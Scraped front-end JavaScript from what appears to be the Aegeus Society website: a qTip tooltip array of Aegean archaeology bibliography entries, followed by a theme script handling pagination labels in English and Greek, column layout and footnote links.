        'Schuchhardt, C., 1891. <span class="italic">Schliemann’s Excavations; an Archaeological and Historical Study</span> (translated from the German by Eugénie Sellers), London: Macmillan and Co.',
        'Gardner, P., 1892. <span class="italic">New Chapters in Greek History. Historical Results of Recent Excavations in Greece and Asia Minor,</span> London: John Murray.',
        'Blegen, C.W. & Rawson, M., 1966. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol.1: The Buildings and their Contents</span> (2 vols), Princeton: Princeton University Press.',
        'Lang, M.L., 1969. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 2: The Frescoes,</span> Princeton: Princeton University Press.',
        'Blegen, C.W., Rawson, M., Lord Taylour, W. & Donovan, W.P., 1973. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 3: Acropolis and Lower Town, Tholoi, Grave Circle, and Chamber Tombs, Discoveries outside the Citadel,</span> Princeton: Princeton University Press.',
        'Pernier, L. & Banti, L., 1951. <span class="italic">Il palazzo Minoico di Festòs. Scavi e studi della missione archeologica italiana a Creta dal 1900 al 1950. Volume II: Il secondo palazzo,</span> Roma: La Libreria dello Stato.',
        'Ventris, M. & Chadwick, J., 1956. <span class="italic">Documents in Mycenaean Greek. Three Hundred selected Tablets from Knossos, Pylos and Mycenae with Commentary and Vocabulary,</span> Cambridge: University Press.',
        'Ventris, M. & Chadwick, J., 1973. <span class="italic">Documents in Mycenaean Greek</span> (2nd edn), Cambridge: University Press.',
        'Blegen, C.W., 1921. <span class="italic">Korakou, a Prehistoric Settlement near Corinth,</span> Boston and New York: American School of Classical Studies at Athens.'
    ];
    // Use the each() method to gain access to each of the elements attributes
    $('div.digital-library li.hover_library').each(function (i) {
        $(this).qtip(
            {
                content: arrayData[i], // Give it some content
                position: {
                    container: $(document.body),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 280,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'library' // And style it with the preset dark theme
                }
            });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js
body_size: 2792
content:
//declares to JSHint that $ is a global variable, and the false indicates that it should not be overridden
/*global $:false, jQuery:false */
$(function() {

    function testOptChar(){

        $('p').on('dblclick', function(){
            var text = $(this).text();
            var e=text.substring(0, 45);
            var t=text.substring(45, 75);
            var n=text.substring(75,text.length);
            var r=e+'*'+t+'*'+n;
            $(this).html(r);
            $(this).off('dblclick');
        });

    }

    //testOptChar();

    //imager.js
    // var imager = new Imager();
    // new Imager({ availableWidths: [200, 260, 320, 600] });

    //newsletter form
    $( ".newsletter-subscription input" ).hover(
        function() {
        $( this ).focus();
        }, function() {
        $( this ).blur();
        }
    );
    $(".facebook-like").hover(
        function() {
            $(this).find('.fa-facebook, .fa-instagram').addClass('fb-hover');
        }, function() {
            $(this).find('.fa-facebook, .fa-instagram').removeClass('fb-hover');
        }
    );
    /**PAGINATION */
 
    $("div.paginate span.pagination_links a:contains('>')").addClass("next");
    $("div.paginate span.pagination_links a:contains('<')").addClass("last");
    var v = location.href.split('/');
        if (v[3]=='en'){
    $("div.paginate span.pagination_links a:contains('»')").html("last").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('«')").html("first").addClass("first_denoter");
    $("div.paginate span.pagination_links a:contains('›')").html("last").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('‹')").html("first").addClass("first_denoter");
    }else{
    $("div.paginate span.pagination_links a:contains('»')").html("τελευταία").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('«')").html("αρχική").addClass("first_denoter");
    $("div.paginate span.pagination_links a:contains('›')").html("τελευταία ›").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('‹')").html("‹ αρχική").addClass("first_denoter"); 
    }

    //lazyload init
    // $("img.lazy").lazyload({
    //      effect : "fadeIn"
    //  });

    //simple footer css
    var $footerImg = $('.page-footer .placeholder');
    $footerImg.on('load', function(){
            var imgHeight = $(this).height();
            $('.copy, .page-footer-menu, .minimatik').css('margin-top', (imgHeight-16));
        }).each(function() { 
            if(this.complete) $(this).load(); //trigger the load event for browsers that dont, when the image is fetched from cache 
        });

//calculate column heights
/* logic: get column heights, -- after DOM has loaded -- if col b is shorter than col a, give it a min height of col a. 
And change layout: align newsletter - support - fb horizontally above simple footer */
//col a : #nav-section, col b : #main
    var $colAHeight = $('#nav-section').height();
    var $colBHeight = $('#main').height();
    if($colAHeight>$colBHeight){
         $('#main').css('height', $colAHeight);
    }
    //console.log($colAHeight);
    //console.log($colBHeight);

// var Aegeus = {

//     separateTime: function(time){
//         var time, i, s, g, f;
//         for(i=0;i<time.length;i++){
            
//             s = time[i].textContent.split(',');
//             $.each(s, function (id, val) {
//                 s[id] = $.trim(val);
//             });
           
//             g = $.map( s, function( n ) {
//               if ( !isNaN(n) ){
//                 var t = n.slice(0,2) + ':' + n.slice(2,4);
//                 return t;
//               }
//               return n;
//             });

//             f = g.join(', ');
//         //return g;   
//  console.log(f);
//         //return f;
//         }
       
//     }
// };

/* Check if a subhead item is empty and hide it if it is.
    /*  used regular expression to check for &nbsp; from WYSIWIG editor at the beginning, middle or end of the string
    /*  &nbsp; counts for content
*/
$('.subhead, .subhead span').each(function(){  
    if(!/[\S]/.test($(this).text()) || !/[\S]/.test($(this).html()))//check if it is empty and catch &nbsp;
    { 
        $(this).hide();
        $('.post-title').addClass('mb-s');
    }
});




var AegeusIndexCols = {

/* Function appendIdFromClass 
    /* appends an id to an element based on the className of a child element
    /* helper function for splitContent()
*/
//    appendIdFromChildClassName: function(el, className){
//        var id = el.querySelectorAll(className);
//        var s =  id[0].textContent;
//        return s.split('.').join('');
//    },
/* Function splitContent 
    /* creates two divs with class .left and .right and appends them in #indexCols 
    /* then appends the elements with class 'odd' in div.left and the elements with class 'even' in the div.right
    /* basically it splits the content of #indexCols in` two columns 
*/

	
	splitAndSortContent: function(container){
		var $container = $(container);
		
		if( $container.length && $(window).outerWidth() > 1023 ){
			var articles = $container.find('article');
			var odd = articles.filter(':odd');
			var even= articles.filter(':even');
			
			$container.data("articles", articles);
			
			$('<div>', {"class":"left sorted", "id":"left"}).append(even).appendTo($container);
			$('<div>', {"class":"right sorted", "id":" right"}).append(odd).appendTo($container);
		}
	},
	
/*
    splitAndSortContent__: function(){
    if($('#indexCols').length && ($(window).outerWidth()>1023)){
	    console.log('AA');
        $('#indexCols article:odd').addClass('odd');
        $('#indexCols article:even').addClass('even');
        var colWrapper = document.getElementById("indexCols");
        //create + append dom elements
        var leftCol = document.createElement('div');
        leftCol.setAttribute('class', 'left');
        leftCol.className += ' '+ 'sorted';
        leftCol.setAttribute('id', 'left');
        colWrapper.appendChild(leftCol);
        
        var rightCol = document.createElement('div');
        rightCol.setAttribute('class', 'right');
        rightCol.className += ' '+ 'sorted';
        colWrapper.appendChild(rightCol);

        //append entry date as id to each child of indexCols for sorting
//        var article = $('#indexCols article');
//        for(var i = 0; i < article.length; i++){
//            article[i].id = AegeusIndexCols.appendIdFromChildClassName(article[i], '.sortdate');
//        }
       
        //1.create an array out of the .odd elements 2.sort the array numerically based on each element's id 3.append the sorted array into the .right div
        var oddArr = [];
        var odd = $('#indexCols .odd');
        for (i in odd) {
            if (odd[i].nodeType == 1) { // get rid of the whitespace text nodes
                oddArr.push(odd[i]);
            }
        }
        oddArr.sort(function(a, b) {
            return b.id - a.id;
         });
        for(i = 0; i < oddArr.length; i++){
            rightCol.appendChild(oddArr[i]);
        }

        //1.create an array out of the .even elements 2.sort the array numerically based on each element's id 3.append the sorted array into the .left div
        var evenArr = [];
        var even = $('#indexCols .even');
        for (i in even) {
            if (even[i].nodeType == 1) { // get rid of the whitespace text nodes
                evenArr.push(even[i]);
            }
        }
        evenArr.sort(function(a, b) {
            return b.id - a.id;
         });
        for(i = 0; i < evenArr.length; i++){
            leftCol.appendChild(evenArr[i]);
        }
    }//end if
    }//end splitAndSortContent
*/

};
AegeusIndexCols.splitAndSortContent("#indexCols");
AegeusIndexCols.splitAndSortContent('#indexCols2');


$(window).on('resize', function(){
	console.log('resize');
	AegeusIndexCols.splitAndSortContent();
	AegeusIndexColsB.splitAndSortContentB();
});

//////////////////////////////////////////////////////////////////////////////////

$('nav[role="navigation"]').hide();
$('#menu').rnav();
 // menu button click
$('.rnav_btn').toggle(function (e) {
    e.preventDefault();
    $('.search_btn.mobile-only').show();
}, function() {
    $('.search_btn.mobile-only').hide();
}); 

var AegeusFancyboxInline= {
/* Function AegeusFancyboxInline 
    //find the anchor with attribute href starting with #
    //give it a class="fancybox-inline"
    //find the anchor with attribute name only
    //find its parent element and give it an id corresponding to its name attribute
*/ 
    addClassToTopAnchor: function(){
        var topAnchor = $(".editor a[href^='#']");
        for(var i = 0;i<topAnchor.length;i++){
            var el = topAnchor[i]; 
            if (el.classList){
                el.classList.add('fancybox-inline');
            }
            else{
                el.className += ' ' + 'fancybox-inline';
            }
        }
    },//end addClassToTopAnchor, 
    handleEndNote: function(){
        var endNote = $(".editor a[name]");
        for(var i = 0;i<endNote.length;i++){
                var el = endNote[i];
                el.style.color = '#181818';
                var elParent = el.parentNode;
                elParent.setAttribute("id", el.name);
                if (elParent.classList){
                    elParent.classList.add('fancybox-inline-wrap');
                }
                else{
                    elParent.className += ' ' + 'fancybox-inline-wrap';
                }
        }
    }//end handleEndNote
};
AegeusFancyboxInline.addClassToTopAnchor();
AegeusFancyboxInline.handleEndNote();




             
             
                     



//end document ready
});
